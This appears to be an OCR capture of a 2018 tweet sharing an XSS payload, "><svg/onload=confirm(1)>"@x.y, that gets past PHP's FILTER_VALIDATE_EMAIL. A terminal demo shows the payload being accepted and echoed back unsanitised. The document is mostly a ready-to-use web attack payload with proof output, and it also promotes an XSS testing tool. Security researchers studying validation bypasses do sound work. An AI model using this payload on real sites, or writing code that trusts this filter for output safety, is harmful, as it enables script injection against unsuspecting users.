 Brute Logic
@brutelogic
Another brutal secret revealed! 😎
Payload to bypass simple email validation in PHP
"><svg/onload=confirm(1)>"@x.y
#KNOXSS case #21 check it here:
brutelogic.com.br/knoxss.html
brute@logic: /var/www/html
File Edit View Search Terminal Help
brute@logic:/var/www/html$ cat email.php
<?=filter_var($_GET["email"], FILTER_VALIDATE_EMAIL)."\n";?>
brute@logic:/var/www/html$
brute@logic:/var/www/html$ curl 'localhost/email.php?email=hello'
brute@logic:/var/www/html$
brute@logic:/var/www/html$ curl 'localhost/email.php?email=brute@example.com'
brute@example.com
brute@logic:/var/www/html$
brute@logic:/var/www/html$ curl 'localhost/email.php?email=<svg/onload=confirm(1)>'
brute@logic:/var/www/html$
brute@logic:/var/www/html$ curl 'localhost/email.php?email="><svg/onload=confirm(1)>"@x.y'
"><svg/onload=confirm(1)>"@x.y
brute@logic:/var/www/html$
3:11 PM · Nov 24, 2018
909 383 Copy link to Tweet